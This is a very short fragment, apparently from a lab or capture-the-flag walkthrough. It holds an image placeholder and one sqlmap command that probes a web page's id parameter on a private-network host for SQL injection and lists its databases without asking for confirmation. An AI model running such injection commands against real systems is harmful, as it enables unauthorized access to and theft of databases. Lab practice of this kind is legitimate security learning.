 sqlmap -u http://192.168.1.101/nt4stopc/011011101/sumertimesummertime/go.php?id=1 --dbs --batch